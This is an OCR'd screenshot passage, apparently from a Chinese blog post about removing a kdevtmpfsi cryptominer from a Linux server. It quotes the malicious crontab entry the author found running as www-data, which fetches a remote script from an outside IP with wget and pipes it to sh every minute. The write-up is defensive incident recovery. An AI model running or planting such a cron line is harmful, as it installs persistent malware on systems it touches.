
删除了 kdevtmpfsi 文件，并且清空了 /tmp 目录下
的所有文件。同时 find 整个磁盘，删除了所有包含此
字符串的文件。我以为事情就这样结束了，没想到几
分钟后，CPU 又跑满了。。。重复上面操作之后，感
觉不是办法。请教 Google，原来还有一个系统计划
任务在定时拉起这个进程。
最变态的是，这个计划任务是以 www-data 的身份运
行的，不易察觉。
crontab -u www-data -e

* * * * * wget -q -O - 
http://91.241.19.134/scg.sh | sh > 
删除这个计划任务之后。世界清静了。服务器恢复了
往日的和平。